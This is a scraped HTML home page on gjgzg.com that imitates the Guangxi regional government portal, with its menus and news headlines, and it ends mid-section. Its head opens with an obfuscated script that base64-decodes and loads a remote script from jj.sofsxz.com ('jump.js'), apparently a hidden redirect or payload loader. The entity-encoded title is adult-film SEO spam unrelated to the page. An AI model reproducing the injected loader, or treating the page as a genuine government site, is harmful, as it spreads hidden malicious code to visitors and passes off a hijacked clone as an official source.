

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gjgzg.com/
body_size: 17755
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans"><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
  <meta charset="UTF-8">
  <title>&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x60C5;&#x4E8B;&#x002C;&#x804A;&#x658B;&#x8273;&#x8C2D;&#x7535;&#x5F71;&#x002C;&#x8272;&#x6212;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</title>
<link rel="canonical" href="https://www.gjgzg.com/" />
<meta name="mobiles-agent" content="format=xhtml;url=http://m.gjgzg.com/" />
<link href="https://m.gjgzg.com/" rel="alternate" media="only screen and (max-width: 1000px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
  <meta name="renderer" content="webkit">
<meta http-equiv="x-ua-Compatible" content="IE=Edge,chrome=1"><meta name="Sitename" content="廣西壯族自治區人民政府門戶網站"> 
<meta name="SiteDomain" content="www.gjgzg.com"> 
<meta name="SiteIDCode" content="4500000123">
<meta name="datapath" content="gxzf"/>
  <link rel="stylesheet" href="https://www.gjgzg.com/cssq/2023gxzf/base-min.css">
    <link rel="stylesheet" href="https://www.gjgzg.com/cssq/2023gxzf/header.css">
      
  <link rel="stylesheet" href="https://www.gjgzg.com/cssq/2023gxzf/index.min.css">
  <link rel="stylesheet" href="https://www.gjgzg.com/cssq/2023gxzf/sycshd.css">
  
  <link rel="stylesheet" href="https://zwfw.gjgzg.com/eportal/uiFramework/commonResource/css/banshiHead.css">
  <link rel="stylesheet" type="text/css" href="https://www.gjgzg.com/material/wybsearch/css/wyb_search.css" />
  <style>
    .question-left .tab-collect-con li p {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }    .index2023 .manage-wrap .manage-col3 .manage-item .manage-item-left {
      width: auto;
      margin-right: 17px
    }    .ztzl-nav li.cur a {
      color: #0777ff;
    }    .layout-sub {
      margin-top: 10px;
    }    /* 公告彈窗 */
    .jkm-alert {
       position: fixed;
    bottom: -77px;
    left: -40px;
    z-index: 9999;
    background: url(https://www.gjgzg.com/material/images/tcs.png) no-repeat;
    background-size: 100% 100%;
    width: 447px;
    height: auto;
    transform: scale(0.8);
    border-radius: 50px;
  }    .gg-alert {
      width: 100%;
      height: 100%;
      color: #0f0f0f;
      line-height: 28px;
      border-radius: 5px;
      padding: 80px 30px;
      box-sizing: border-box;
      /*font-size: 16px;*/
      /* padding-top: 75px; */
      padding-top: 85px;
    }    .gg-alert .bt {
      font-size: 20.77px;
      color: #000000;
      font-weight: bold;
      margin-bottom: 10px !important;
    display: block;
    }    /*.gg-alert p {
      text-indent: 2em;
      margin-bottom: 20px;
      text-align: justify;
    }*/    /* .gg-alert p:first-child{
        margin-bottom: 10px;
    } */    .jkm-close {
      text-align: center;
    }    .gg {
      position: fixed;
      bottom: 10px;
      left: 5px;
      z-index: 9999;
      width: 150px;
      display: none;
    }    .fgx {
      height: 1px;
      background-color: #e5e5e5;
      margin: 10px 0;
    }    .ofy {
      overflow-y: auto;
      height: 110px;
    }    .index2023 .question-wrap .tab-text-list li p {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }    .index2023 .manage-wrap .manage-col3 .manage-item .manage-item-left p {
      border: none;
    }    .text-index-list li a {
      overflow: hidden;
      text-overflow: ellipsis;
      /* white-space: nowrap; */
      width: 89%;
      display: block;
    }    .index2023 .question-wrap .question-col .tab-ques .tab-ques-news .tab-ques-news-desc h3 {
      font-size: 24px;
      font-weight: 700;
      line-height: 34px;
      padding-top: 18px;
      margin-bottom: 20px;      /* 多行文本截斷核心樣式 - 改造部分 */
      display: -webkit-box;
      /* WebKit 內核瀏覽器 */
      display: box;
      /* 標準寫法，部分瀏覽器支持 */
      -webkit-box-orient: vertical;
      /* WebKit 垂直排列 */
      box-orient: vertical;
      /* 標準寫法 */
      -webkit-line-clamp: 2;
      /* WebKit 限製行數 */
      line-clamp: 2;
      /* 標準屬性，Firefox 68+ 支持 */
      text-overflow: ellipsis;
      /* 顯示省略號 */
      overflow: hidden;
      /* 隱藏超出部分 */      /* 新增：確保高度與兩行文本匹配，防止布局錯亂 */
      height: 68px;
      /* 2行 × line-height(34px) = 68px */
      word-break: break-all;
      /* 處理長單詞，確保正確換行 */
    }    /* 防止構建工具(如Webpack)移除 -webkit-box-orient 屬性 */
    /* autoprefixer: off */
    .index2023 .question-wrap .question-col .tab-ques .tab-ques-news .tab-ques-news-desc h3 {
      -webkit-box-orient: vertical;
    }    /* autoprefixer: on */    .manage-gird-list {
      display: flex;
      flex-wrap: wrap;
    }
    /* 彈窗樣式 */
    .syx_dialog {
      border-bottom: 1px solid #F0F0F0;
      margin-bottom: 10px;
      padding-bottom: 22px;
      position: relative;
    }    .dialog_gb_btn {
      display: block;
      position: absolute;
      top: -22px;
      right: -5px;
      background: rgba(77, 160, 226, 0.7);
      color: #fff;
      border-radius: 50%;
      width: 40px;
      height: 40px;
      text-align: center;
      line-height: 35px;
      cursor: pointer;
      font-size: 30px;
      font-weight: 500;
    }    .dialog_gb_btn:hover {
      color: #2662DF;
    }    .bq_dialog {
      margin-top: 30px;
      position: relative;
    }
    .bq_dialog strong{font-weight: bold;}
	.sizqh img{
		width: 1200px !important;
	}
  </style>
<script src="//www.gjgzg.com/ag.js"></script>
</head>
<body class="bg-index2023">  
<link rel="stylesheet" href="https://www.gjgzg.com/cssq/2025gxzf/header2025.css" media="(max-width:768px)"><div id="d41d8cd9" class="header" id="headerZf">
    <div id="d41d8cd9" class="swiper">
        <img src="/imagesq/2022gxzf/header/swiper/swiper_1.png" class="pic active" />
        <img src="/imagesq/2022gxzf/header/swiper/swiper_2.png" class="pic" />
        <img src="/imagesq/2022gxzf/header/swiper/swiper_3.png" class="pic" />
        <img src="/imagesq/2022gxzf/header/swiper/swiper_4.png" class="pic" />
    </div>    <div id="d41d8cd9" class="top-wrap">
        
        <div id="d41d8cd9" class="top-maps">
            <div id="d41d8cd9" class="wrap fn-clear">
                <div id="d41d8cd9" class="fn-left" id="fn-left" style="display:flex;">
                    <span class="site-date" style="color:#FFF;"></span>
                    <ul style="height: 20px;margin-left: 20px;"><iframe scrolling="no"
                            src="https://i.tianqi.com/index.php?c=code&id=34" frameborder="0"
                            width="350" height="70" allowtransparency="true"></iframe></ul>
                </div>
                <ul class="fn-right" id="fn-right">
                    <li id="d41d8cd9" class="last">
                        <a id="d41d8cd9" href="javascript:void(0);" id="pre-home">個人中心</a>
                    </li>
                    <li>
                        <div id="cniil_wza" class="i-wza-people">無障礙</div>
                    </li>
                    <li>
                        <div id="cniil_zhz" class="i-wza-zhz">
                            老年人模式
                        </div>
                    </li>
                    <li>
                        
                    </li>
                    <li>
                        <span>|</span>
                    </li>
                    <li id="gxzf_s2t">繁<span>|</span></li>
                    <li id="gxzf_t2s">簡<span>|</span></li>
                    <li id="d41d8cd9" class="xcx">
                        <a id="d41d8cd9" target="_blank" href="https://www.gjgzg.com/ydpt/t1232694.shtml"><img src="https://www.gjgzg.com/material/images/xcx.png" /></a>
                        <img class="xcx_ewm_img" style="display: none;" src="https://www.gjgzg.com/material/images/xcxewm.jpg" />
                    </li>
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/ydpt/t1232694.shtml" target="_blank"><i
                                class="icon i-webchat"></i></a>
                    </li>
                    <li>
                        
                    </li>
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/ydpt/t1232694.shtml" target="_blank"><i
                                class="icon i-mobiles"></i></a>
                    </li>
                    <li>
                        
                    </li>
                </ul>
            </div>
        </div>        
        <div id="d41d8cd9" class="wrap fn-clear top-content">
            <div id="d41d8cd9" class="logo">
                <h1>廣西壯族自治區人民政府門戶網站</h1>
                <a id="d41d8cd9" href="https://www.gjgzg.com/" target="_self"><img src="/imagesq/2023gxzf/header/logo.png" /></a>
            </div>
            <div id="d41d8cd9" class="search-wrap fn-clear">
                <div id="d41d8cd9" class="search-top fn-clear">
                    <input class="search-txt" placeholder="請輸入您想要搜索的內容" name="searchWord" type="text" />
                    <input type="hidden" name="siteId" value="14" />
                    <input class="search-submit" type="button" value="搜索" onclick="doSearchGxzf(this)" />
                </div>
                <div id="d41d8cd9" class="search-hot white">
                    熱搜詞：
                    
                        <span onclick="doSearchHot(this)">營商環境</span>
                    
                        <span onclick="doSearchHot(this)">學籍</span>
                    
                        <span onclick="doSearchHot(this)">社保</span>
                    
                        <span onclick="doSearchHot(this)">企業開辦</span>
                    
                        <span onclick="doSearchHot(this)">身份證</span>
                    
                        <span onclick="doSearchHot(this)">桂惠貸</span>
                    
                        <span onclick="doSearchHot(this)">公積金</span>
                    
                        <span onclick="doSearchHot(this)">養老保險</span>
                    
                </div>
            </div>
        </div>    </div>
</div><div id="d41d8cd9" class="nav-wrap">
    <ul class="nav-list text-center bold">
        <li id="d41d8cd9" class="inline-block">
            <a id="d41d8cd9" href="https://www.gjgzg.com/" target="_self">網站首頁</a>
        </li>
        <li id="d41d8cd9" class="inline-block">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkzl_84988/zfxxgkzn/index.shtml" target="_blank">政府信息公開</a>
            <ul class="nav-sec-list">
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkzl_84988/zcwj_885018/" target="_BLANK" title="政策">政策</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkzl_84988/zfxxgkzn/" target="_BLANK" title="政府信息公開指南">政府信息公開指南</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkzl_84988/zfxxgkzd_84990/" target="_BLANK" title="政府信息公開製度">政府信息公開製度</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkzl_84988/zfxxgkzd/index.shtml" target="_BLANK" title="主動公開事項目錄">主動公開事項目錄</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkzl_84988/fdzdgknr/" target="_BLANK" title="法定主動公開內容">法定主動公開內容</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkzl_84988/zfxxgknb_85010/" target="_BLANK" title="政府信息公開年報">政府信息公開年報</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zfgb/index.shtml" target="_BLANK" title="政府公報">政府公報</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/ysqgk/index.shtml" target="_BLANK" title="依申請公開">依申請公開</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zfndbb/zfndb/2024ndbb/index.shtml" target="_BLANK" title="政府網站年度報表">政府網站年度報表</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkzl_84988/gsqsbmptlj_85019/" target="_BLANK" title="國家、各設區市和自治區部門鏈接">國家、各設區市和自治區部門鏈接</a>
                    </li>
                
            </ul>
        </li>
        <li id="d41d8cd9" class="inline-block">
            
            <ul class="nav-sec-list">
                
                    <li>
                        
                    </li>
                
                    <li>
                        
                    </li>
                
                    <li>
                        
                    </li>
                
                    <li>
                        
                    </li>
                
                    <li>
                        
                    </li>
                
                    <li>
                        
                    </li>
                
                    <li>
                        
                    </li>
                
            </ul>
        </li>
        <li id="d41d8cd9" class="inline-block">
            <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/" target="_blank">政民互動</a>
            <ul class="nav-sec-list">
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/mailbox/index.shtml" target="_BLANK" title="@自治區人民政府">@自治區人民政府</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/" target="_BLANK" title="12345接訴即辦">12345接訴即辦</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/xwfb/" target="_BLANK" title="新聞發布">新聞發布</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/hygq_29682/" target="_BLANK" title="回應關切">回應關切</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/dczj_29683/index.shtml" target="_BLANK" title="調查征集">調查征集</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/zxft_29680/index.shtml" target="_BLANK" title="在線訪談">在線訪談</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/tsbn/" target="_BLANK" title="圖說幫你">圖說幫你</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/guizaiwen/index.shtml" target="_BLANK" title="“桂在問”知識庫">“桂在問”知識庫</a>
                    </li>
                
            </ul>
        </li>
        <li id="d41d8cd9" class="inline-block">
            <a id="d41d8cd9" href="https://www.gjgzg.com/gxsj/" target="_blank">廣西數據</a>
            <ul class="nav-sec-list">
                
                    <li>
                        
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxsj/" target="_BLANK" title="廣西統計數據發布">廣西統計數據發布</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxsj/fxsj/" target="_BLANK" title="廣西數據">廣西數據</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxsj/zyjjzb/" target="_BLANK" title="主要經濟指標">主要經濟指標</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxsj/spjg/index.shtml" target="_BLANK" title="商品價格">商品價格</a>
                    </li>
                
                    <li>
                        
                    </li>
                
                    <li>
                        
                    </li>
                
            </ul>
        </li>
        <li id="d41d8cd9" class="inline-block">
            <a id="d41d8cd9" href="https://www.gjgzg.com/gxydm/" target="_blank">易達東盟</a>
            <ul class="nav-sec-list">
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxydm/yw_29788/" target="_BLANK" title="要聞">要聞</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxydm/xgzc/" target="_BLANK" title="相關政策">相關政策</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxydm/bmxx/" target="_BLANK" title="便民信息">便民信息</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxydm/dmcyggk_29793/index.shtml" target="_BLANK" title="東盟成員國概況">東盟成員國概況</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxydm/jmwl_29789/index.shtml" target="_BLANK" title="經貿往來">經貿往來</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxydm/whjl_29790/index.shtml" target="_BLANK" title="文化交流">文化交流</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/gxydm/dmly/index.shtml" target="_BLANK" title="東盟旅遊">東盟旅遊</a>
                    </li>
                            </ul>
        </li>
        <li id="d41d8cd9" class="inline-block">
            <a id="d41d8cd9" href="https://www.gjgzg.com/mlgxi/" target="_blank">美麗廣西</a>
            <ul class="nav-sec-list">
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/mlgxi/gxrw/" target="_BLANK" title="印象廣西">印象廣西</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/mlgxi/gxrw_192475/index.shtml" target="_BLANK" title="文化八桂">文化八桂</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/mlgxi/gxly_29594/index.shtml" target="_BLANK" title="廣西旅遊">廣西旅遊</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/mlgxi/gxjj/" target="_BLANK" title="廣西經濟">廣西經濟</a>
                    </li>
                
                    <li>
                        <a id="d41d8cd9" href="https://www.gjgzg.com/mlgxi/index.shtml?scrollTo=sqsmp" target="_BLANK" title="城市名片">城市名片</a>
                    </li>
                
            </ul>
        </li>        <li id="d41d8cd9" class="inline-block">
            <a id="d41d8cd9" href="https://www.gjgzg.com/gxzwxmtjz/index.shtml" target="_blank">新媒體矩陣</a>
        </li>
    </ul>
</div>
<style>
    .nav-sec-list {
        height: auto !important;
        background-size: 100% 100%;
        padding-bottom: 1px;
        top: 67px;
        bottom: auto !important;
    }    .i-wza-zhz {
        min-width: 125px;
    }    .fn-left ul {
        margin-top: 24px;
    }    .xcx {
        position: relative;
        display: inline-block;
        padding-top: 5px;
        padding-right: 5px;
    }    .xcx a img {
        height: 20px;
        width: 20px;
    }.xcx .xcx_ewm_img {
    width: 100px;
    height: 100px;
    position: absolute;
    top: 45px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10;
  }  .xcx:hover .xcx_ewm_img {
    display: block !important;
    transform: translateX(-50%) translateY(10px);
  }    .i-webchat {
        margin-right: 1px;
    }    @media screen and (max-width: 750px) {
        .nav-sec-list {
            height: auto !important;
            background-size: 100% 100%;
            padding-bottom: 1px;
            top: 67px;
            bottom: auto !important;
        }        .i-wza-zhz {
            min-width: 125px;
        }        body,body.zzzq{
            min-width: unset !important;
            max-width: 46.875rem !important;
        }
        .zzzq .more-list li:before{display: none;}        .nav-wrap .nav-list,
        .gded img,
        .main2,
        .wrap,
        .aCity {
            width: 100% !important;
            max-width: 100%;
        }        .site-date {
            font-size: 0.5625rem;
        }        #fn-left {
            display: flex;
            height: 30px;
            align-items: center;
            width: 10%;
        }        #fn-left ul {
            width: 18.75rem;
            transform: scale(0.5);
            margin-left: -4.375rem !important;
            margin-top: 0px;
        }        .site-date {
            line-height: 35px;
        }        #fn-right {
            transform: scale(0.57);
            font-size: 1rem;
            line-height: 3.125rem;
            float: unset;
            line-height: 30px;
            height: 30px;
        }        #fn-left,
        #fn-right {
            display: block;
        }        /* .top-maps li {
        font-size: 0.5625rem;
    }    .i-mail {
        width: 0.7481rem;
        height: 0.5344rem;
    }    .i-mobiles {
        width: 0.4275rem;
        height: 0.6769rem;
    }    .i-weibo {
        width: 0.855rem;
        height: 0.7231rem;
    }    .i-webchat {
        width: 0.7481rem;
        height: 0.57rem;
    }    .i-jy {
        height: 0.9rem;
        width: 0.9rem;
    }    .i-wza-zhz {
        width: 4.8531rem;
        height: 0.8906rem;
        font-size: 0.5625rem;
        background-size: 0.825rem 0.8875rem;
        min-width: unset !important;
    }    .i-wza-people {
        width: 3.2213rem;
        height: 0.8906rem;
        background-size: 0.6125rem 0.825rem;
    }    .i-wza-people,
    .i-wza-zhz {
        line-height: 0.9625rem;
    }    .i-webchat {
        margin-right: 0.5rem;
    } */        .wrap.fn-clear {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 115% !important;
        }        .wrap:after,
        .wrap:before {
            display: none;
        }        .wrap.fn-clear.top-content {
            display: unset;
        }        .top-wrap .logo img,
        .search-wrap {
            transform: scale(0.6);
        }        .search-wrap {
            margin-left: -2.8125rem;
        }        .search-hot {
            font-size: 1.375rem;
        }        .top-wrap .logo {
            margin-top: -4.65rem;
            margin-bottom: 0rem;
        }        .nav-wrap {
            background-size: 100% 5.3125rem;
            height: 5.3125rem;
            margin-top: -1.625rem;
        }        .nav-wrap li {
            line-height: unset;
        }        .nav-list {
            height: 100%;
            line-height: 0px;
        }        .nav-wrap .nav-list {
            justify-content: center;
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            align-items: stretch;
            padding-top: 1.5px;
        }        .nav-list>li {
            text-align: left;
            padding: 0;
            white-space: nowrap;
            height: 2.6563rem;
            display: flex;
            align-items: center;
        }        .nav-list>li:nth-child(1),
        .nav-list>li:nth-child(5) {
            padding-left: 0.3125rem;
        }        .nav-list>li:nth-child(3),
        .nav-list>li:nth-child(4),
        .nav-list>li:nth-child(7),
        .nav-list>li:nth-child(8) {
            text-align: center;
        }        .nav-list>li:nth-child(4)>a {
            margin-right: 1.5625rem;
        }        .nav-list>li:nth-child(1)>a::before {
            margin-right: 4px;
        }        .nav-list>li:nth-child(6)>a::before {
            margin-right: 0px;
            margin-left: -4px;
        }        .nav-list>li:nth-child(5)>a::before {
            margin-left: 2px;
        }        .nav-list>li:nth-child(3)>a::before {
            margin-right: 7.5px;
            margin-left: 3px;
        }        .nav-list>li>a {
            width: 100%;
        }        .nav-list>li>a::before {
            margin-bottom: 0px !important;
        }        .wrap.fn-clear {
            margin-top: -5px;
        }        .top-maps span {
            white-space: nowrap;
        }        /* 分割線 */        .nav-list>li>a::before {
            transform: scale(0.6);
        }        .top-wrap .logo {
            margin-top: -2.65rem;
        }        .top-maps {
            height: 100%;
            position: relative;
        }        .search-wrap {
            margin-top: -1.25rem;
        }        /* 智能問答 */        .AI_person_box {
            width: 4rem !important;
            height: 4rem !important;
        }        .ai_pic_info {
            height: 5.25rem !important;
            border-radius: 50%;
            margin-left: -0.75rem !important;
        }        .AI_person_box p {
            font-size: 0.8rem !important;
            margin-top: -0.3875rem !important;
        }        .znwdgban {
            bottom: 175px !important;
        }        .inline-block p:nth-child(2) a:first-child img {
            width: 1.25rem !important;
            height: 1.25rem !important;
        }        .footer.white .wrap .inline-block img {
            height: 3.25rem;
        }
    }    @media (width: 750px) {
        .nav-list>li>a::before {
            transform: scale(0.8);
        }        .top-wrap .logo {
            /* margin-top: -4.65rem; */
        }
    }
iframe #mobiles280 .box strong {
    float: left;
    font-size: 14px !important;
    padding: 0 6px 0 0;
    color: #FFF;
}
iframe #mobiles280 .box span{
font-size: 14px !important;
color: #FFF;
}
</style>
  <div id="d41d8cd9" class="index2023 wrap">    
        
    <a id="d41d8cd9" href="https://www.gjgzg.com/zcfw2024/jzgk/index.shtml" target="_blank">
      <div id="d41d8cd9" class="jzgkzq">
        <div></div>
      </div>
    </a>
        <div id="d41d8cd9" class="tj-wrap">
      <div id="d41d8cd9" class="i-tj">
        熱點推薦
      </div>
      <div id="d41d8cd9" class="con-tab-bg">
        <div id="d41d8cd9" class="con-tab-abc" data-plugin="tab" id="tabPlan">
          <div id="d41d8cd9" class="tabs-box">
            <ul class="tabs-nav zntj" data-plugin-label='tab-nav' id="tabPlanNav">
              <li id="d41d8cd9" class="cur">熱點關注</li>
              <li>熱點查詢</li>
              <li>熱點辦事</li>
              <li>熱門政策</li>
              <li>城市活動</li>
            </ul>
          </div>
          <div id="d41d8cd9" class="zntj-tabs-con" data-plugin-label='tab-con' id="tabPlanCon">
            <div id="d41d8cd9" class="bottom_news" id="sliderNav">
            </div>
            <div id="d41d8cd9" class="bottom_news" id="sliderNav2">            </div>
            <div id="d41d8cd9" class="bottom_news" id="sliderNav3">            </div>
            <div id="d41d8cd9" class="bottom_news" id="sliderNav4">            </div>
            <div id="d41d8cd9" class="bottom_news" id="sliderNav5">            </div>
            <div id="d41d8cd9" class="hide">訂閱</div>
          </div>
        </div>
      </div>
    </div>        <div id="d41d8cd9" class="index2023-white">
      
      <div id="d41d8cd9" class="index2023-top">
        <div id="d41d8cd9" class="gn-wrap borber-bottom">
          <div id="d41d8cd9" class="fn-clear">
            <h2 class="i-gn">
              國內
              時政
            </h2>
            <div id="d41d8cd9" class="gn-txt">
              <h3>
                                  &emsp;                
              </h3>
              <p>
                                                                                    
              </p>
			              </div>
          </div>
          
        </div>        <div id="d41d8cd9" class="gn-wrap">
          <div id="d41d8cd9" class="fn-clear">
            <h2 class="i-qn">
              區內
              時政
            </h2>
            <div id="d41d8cd9" class="gn-txt gx-wrap">
              
                <h3>
                  <a id="d41d8cd9" href="./szyw/t27145522.shtml" target="_blank">
                    <font style="font-size:26px;">陳剛：旗幟鮮明反對和糾正“五種錯誤傾向”，以更高標準更實舉措推進全麵從嚴治黨</font>
                  </a>
                </h3>
              
            </div>
          </div>
          <a id="d41d8cd9" class="gn-more" href="https://www.gjgzg.com/szyw/index.shtml" target="_blank"
            rel="noopener noreferrer">更多>></a>        </div>
        <div id="d41d8cd9" class="slider-index2023-wrap fn-clear">
          <div id="d41d8cd9" class="slider-index2023">
            <div id="d41d8cd9" class="flexslider" data-plugin="flexslider" data-show="1" data-direction="horizontal" data-nav="1"
              data-hover="1" id="flexslider">
              <ul class="slides">                
                  <li>
                    <a id="d41d8cd9" href='https://www.gjgzg.com/zt/sz/xsswwbgqxc/index.shtml' target="_blank">
                      <img width="1116" height="619" src="./sydt/W020251231697471178620.jpg" />
                      <span>
                        攜手“十五五” 八桂啟新程
                      </span>
                    </a>
                  </li>
                
                  <li>
                    <a id="d41d8cd9" href='./sydt/t27134741.shtml' target="_blank">
                      <img width="1116" height="619" src="./sydt/W020260116402654195203.jpg" />
                      <span>
                        一字觀年景 | 活力奔湧
                      </span>
                    </a>
                  </li>
                
                  <li>
                    <a id="d41d8cd9" href='https://www.gjgzg.com/gxydm/gqch_230734/index.shtml' target="_blank">
                      <img width="1116" height="619" src="./sydt/W020251128652054476941.png" />
                      <span>
                        東盟投資開放天地
                      </span>
                    </a>
                  </li>
                
                  <li>
                    <a id="d41d8cd9" href='./sydt/t27109647.shtml' target="_blank">
                      <img width="1116" height="619" src="./sydt/W020260113387647224235.jpg" />
                      <span>
                        飛馳一載，鋪就幸福通途——南珠高鐵南玉段運營一年累計發送旅客275萬人次
                      </span>
                    </a>
                  </li>
                
                  <li>
                    
                  </li>
                              </ul>
            </div>
          </div>
          <div id="d41d8cd9" class="slider-list-wrap">
            <div id="d41d8cd9" class="tabs-index" data-plugin="tab" id="tabTop">
              <div id="d41d8cd9" class="tabs-box">
                <ul class="tabs-nav" data-plugin-label='tab-nav' id="tabTopNav">
                  <li><a id="d41d8cd9" href="./qgyw/" target="_blank"
                      rel="noopener noreferrer">全國要聞</a></li>
                  <li id="d41d8cd9" class="cur"><a id="d41d8cd9" href="./gxyw/" target="_blank"
                      rel="noopener noreferrer">廣西要聞</a></li>
                  <li><a id="d41d8cd9" href="./zwhd/" target="_blank"
                      rel="noopener noreferrer">政務日曆</a></li>
                </ul>
                <div id="d41d8cd9" class="tab-more" data-plugin-label='tab-more' id="tabTopMore">
                  <a id="d41d8cd9" href="./qgyw/" target="_blank"
                    rel="noopener noreferrer">更多&gt;&gt;</a>
                  <a id="d41d8cd9" class="cur" href="./gxyw/" target="_blank"
                    rel="noopener noreferrer">更多&gt;&gt;</a>
                  <a id="d41d8cd9" href="./zwhd/" target="_blank"
                    rel="noopener noreferrer">更多&gt;&gt;</a>
                </div>
              </div>
              <div id="d41d8cd9" class="tabs-con" data-plugin-label='tab-con' id="tabTopCon">
                <div id="d41d8cd9" class="hide">
                  <ul class="text-index-list tab-con-notice">                    
                      <li>
                        
                      </li>
                    
                      <li>
                        
                      </li>
                    
                      <li>
                        
                      </li>
                    
                      <li>
                        
                      </li>
                    
                      <li>
                        
                      </li>
                    
                      <li>
                        
                      </li>
                    
                      <li>
                        
                      </li>
                    
                      <li>
                        
                      </li>
                                      </ul>
                </div>
                <div>
                  <ul class="text-index-list">
                    
                      <li>
                        <a id="d41d8cd9" href="./gxyw/t27145512.shtml" target="_BLANK" title="陳剛：旗幟鮮明反對和糾正“五種錯誤傾向”，以更高標準更實舉措推進全麵從嚴治黨">陳剛：旗幟鮮明反對和糾正“五種錯誤傾向”，以更高標準更實舉措推進全麵從嚴治黨</a>
                      </li>
                    
                      <li>
                        <a id="d41d8cd9" href="./gxyw/t27145513.shtml" target="_BLANK" title="中國共產黨廣西壯族自治區第十二屆紀律檢查委員會第六次全體會議公報">中國共產黨廣西壯族自治區第十二屆紀律檢查委員會第六次全體會議公報</a>
                      </li>
                    
                      <li>
                        <a id="d41d8cd9" href="./gxyw/t27151653.shtml" target="_BLANK" title="一字觀年景 | 贏在廣西">一字觀年景 | 贏在廣西</a>
                      </li>
                    
                      <li>
                        <a id="d41d8cd9" href="./gxyw/t27151651.shtml" target="_BLANK" title="以“含綠量”提升發展“含金量”——廣西國資國企奮力繪就綠色發展新圖景">以“含綠量”提升發展“含金量”——廣西國資國企奮力繪就綠色發展新圖景</a>
                      </li>
                    
                      <li>
                        <a id="d41d8cd9" href="./gxyw/t27151649.shtml" target="_BLANK" title="新一輪住房促消費活動在全區開展">新一輪住房促消費活動在全區開展</a>
                      </li>
                    
                      <li>
                        <a id="d41d8cd9" href="./gxyw/t27151647.shtml" target="_BLANK" title="廣西出台科技保險保費補貼政策">廣西出台科技保險保費補貼政策</a>
                      </li>
                    
                      <li>
                        <a id="d41d8cd9" href="./gxyw/t27151638.shtml" target="_BLANK" title="“十四五”廣西水上交通安全形勢穩定向好">“十四五”廣西水上交通安全形勢穩定向好</a>
                      </li>
                    
                      <li>
                        <a id="d41d8cd9" href="./gxyw/t27151636.shtml" target="_BLANK" title="廣西登記失業人員就業幫扶“一件事”上線運行">廣西登記失業人員就業幫扶“一件事”上線運行</a>
                      </li>
                    
                  </ul>
                </div>
                <div id="d41d8cd9" class="hide">
                  
                  
                  <link rel="stylesheet" href="https://www.gjgzg.com/cssq/2023gxzf/record.css" />
                  <div id="calendar">                  </div>
                  
                </div>
              </div>
            </div>
          </div>
        </div>
        
        <div id="d41d8cd9" class="marquee-card">          <h2>
            <a id="d41d8cd9" class="fs24 bold" href="./gwyzyzcxx/" target="_blank"
              rel="noopener noreferrer">國務院信息</a>
          </h2>
